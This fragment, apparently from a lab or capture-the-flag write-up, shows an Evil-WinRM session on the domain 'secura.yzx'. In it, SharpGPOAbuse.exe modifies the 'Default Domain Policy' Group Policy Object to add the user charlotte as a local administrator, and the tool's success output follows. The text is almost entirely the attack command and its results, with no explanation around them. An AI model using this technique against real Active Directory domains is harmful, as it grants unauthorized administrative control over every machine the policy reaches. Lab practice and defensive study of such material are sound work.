 *Evil-WinRM* PS C:\Users\charlotte\documents> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount charlotte --GPOName "Default Domain Policy"
[+] Domain = secura.yzx
[+] Domain Controller = dc01.secura.yzx
[+] Distinguished Name = CN=Policies,CN=System,DC=secura,DC=yzx
[+] SID Value of charlotte = S-1-5-21-3453094141-4163309614-2941200192-1104
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\secura.yzx\SysVol\secura.yzx\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!